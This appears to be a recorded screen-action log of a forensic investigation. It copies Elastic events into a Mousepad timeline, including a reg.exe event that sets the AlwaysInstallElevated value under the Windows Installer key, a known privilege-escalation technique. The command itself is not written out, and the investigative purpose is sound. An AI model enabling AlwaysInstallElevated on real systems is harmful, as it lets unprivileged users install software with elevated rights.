
left_click(529, 481)

left_click_drag(221, 373, 432, 377)

left_click_drag(270, 378, 299, 391)

left_click(483, 321)

Copy the reg.exe event's time 18:41:10 into the Mousepad timeline as a new entry, separated by a blank line and followed by a dash
left_click_drag(66, 496, 110, 496)
key("ctrl+c")

left_click(446, 41)

left_click(514, 82)

key("Return")
key("Return")
key("ctrl+v")
type("-")

Copy the full reg add AlwaysInstallElevated command from Elastic into the 18:41:10 timeline entry in Mousepad and add a blank line below
left_click(1038, 90)

left_click_drag(379, 512, 171, 482)

left_click(452, 45)
left_click(468, 82)


key("Return")

Review the Installer key and the AlwaysInstallElevated value name in the 18:41:10 timeline entry
left_click_drag(881, 337, 918, 337)
left_click_drag(88, 355, 226, 356)

left_click(199, 374)

Return to Elastic and compare the 18:41:10.568 reg add event with the HKEY_LOCAL_MACHINE reg add event at 18:41:15.454
left_click(969, 75)

scroll(448, 477, "down", 1)

scroll(146, 482, "up", 1)
scroll(136, 484, "up", 2)
